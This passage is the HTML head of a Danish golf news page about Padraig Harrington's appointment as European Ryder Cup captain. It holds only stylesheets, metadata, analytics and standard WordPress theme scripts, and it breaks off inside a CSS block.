<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/4868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=4868' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fpadraig-harrington-europaeisk-ryder-cup-kaptajn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fpadraig-harrington-europaeisk-ryder-cup-kaptajn%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Padraig Harrington – europæisk Ryder Cup-kaptajn" />
<meta property="og:url" content="https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/" />
<meta property="og:description" content="&#8220;Jeg er mere Langer-typen&#8221; Ireren Padraig Harrington har som spiller eller vicekaptajn virket under ni forskellige holdkaptajner i Ryder Cup, så han er perfekt rustet til opgaven i 2020…" />
<meta property="article:published_time" content="2019-04-02T13:43:43+00:00" />
<meta property="article:modified_time" content="2019-03-28T14:47:31+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1200%2C800&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="European Ryder Cup Captain Announcement Getty Images" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padraig Harrington – europæisk Ryder Cup-kaptajn" />
<meta name="twitter:image" content="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:image:alt" content="European Ryder Cup Captain Announcement Getty Images" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="a45a71113a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 